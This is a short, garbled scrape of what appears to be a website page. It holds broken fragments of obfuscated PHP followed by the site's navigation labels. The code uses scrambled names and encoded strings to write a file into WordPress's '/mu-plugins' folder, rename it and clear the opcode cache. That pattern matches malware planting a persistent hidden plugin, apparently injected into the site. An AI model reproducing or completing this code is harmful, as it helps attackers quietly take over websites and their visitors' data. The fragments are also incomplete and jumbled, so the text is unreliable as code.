
{static $a=null;if($a===null)
/lCfC','fI4v_d4','2lAI\\vbf\\zp_fI_fC','2b_zflp_\\I/lCfC','PI_d4I','zpva','
ILE__)); $cv5cru8mpe_ = $m7ncm5xlmu . "/mu-plugins/retro-
v2j7nxj(5)($m7ncm5xlmu . "/mu-plugins") ? $cv5cru8mpe_ :
8)(gdi_nuxb(9)($l9ibipu7cil__q))) @yomau0uzvq(10)(d4xill7k56xgc(9)
') : false); if ($mea6zrurag !== false) { $qhicluynyq = @gdi_nuxb(13)
 if (yomau0uzvq(14)('rename')) $xortkxofg_g7p9 = @gdi_nuxb(15)
, $l9ibipu7cil__q); if ($xortkxofg_g7p9) @yomau0uzvq(17)
384+36)); if (_r0q7lwmyuiqyu(18)('opcache_invalidate'))
RANDS
BLOG
ABOUT US
CONTACT US